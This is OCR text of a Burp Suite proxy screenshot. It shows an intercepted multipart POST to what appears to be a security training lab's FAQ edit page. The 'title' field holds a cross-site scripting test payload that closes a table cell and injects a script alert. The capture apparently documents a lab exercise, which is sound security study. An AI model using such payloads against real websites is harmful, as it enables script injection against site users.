 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on → Forward Drop
Time Type Direction Method URL
15:08:59 5 Apr ... HTTP → Request POST https://lab.eqst.co.kr:8083/exam19/process/faqEditProcess.php
Request
Pretty Raw Hex
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://lab.eqst.co.kr:8083/exam19/faqedit.php?board_id=31030
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
19 Priority: u=1, i
20 Connection: keep-alive
21
22 ------WebKitFormBoundaryekKLBxfriRmNsPUP
23 Content-Disposition: form-data; name="board_id"
24
25 31030
26 ------WebKitFormBoundaryekKLBxfriRmNsPUP
27 Content-Disposition: form-data; name="fileDel"
28
29
30 ------WebKitFormBoundaryekKLBxfriRmNsPUP
31 Content-Disposition: form-data; name="title"
32
33 </td><script>alert("XSS")</script><td>
34 ------WebKitFormBoundaryekKLBxfriRmNsPUP
35 Content-Disposition: form-data; name="fileupload"
36
37
38 ------WebKitFormBoundaryekKLBxfriRmNsPUP
39 Content-Disposition: form-data; name="aFiles"
40
41
42 ------WebKitFormBoundaryekKLBxfriRmNsPUP
43 Content-Disposition: form-data; name="content"
44
45 "test6
46 ------WebKitFormBoundaryekKLBxfriRmNsPUP--
47
Search